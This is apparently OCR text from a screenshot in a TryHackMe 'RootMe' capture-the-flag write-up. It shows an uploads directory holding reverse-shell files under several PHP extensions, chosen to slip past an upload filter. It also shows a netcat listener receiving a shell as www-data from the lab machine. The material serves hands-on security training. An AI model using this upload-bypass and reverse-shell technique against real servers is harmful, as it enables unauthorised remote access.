 10.10.10.46/uploads/
Index of /uploads
Name Last modified Size Description
Parent Directory -
rev.inc 2021-08-25 00:38 5.4K
rev.php3 2021-08-25 00:38 5.4K
rev.php4 2021-08-25 00:38 5.4K
rev.php5 2021-08-25 00:38 5.4K
rev.phtml 2021-08-25 00:38 5.4K
/bin/bash
/bin/bash ×
/bin/bash 166x41
kali ~ Documents … challenges tryhackme-2 root-me
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.10.46] 53600
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
00:40:39 up 1:23, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$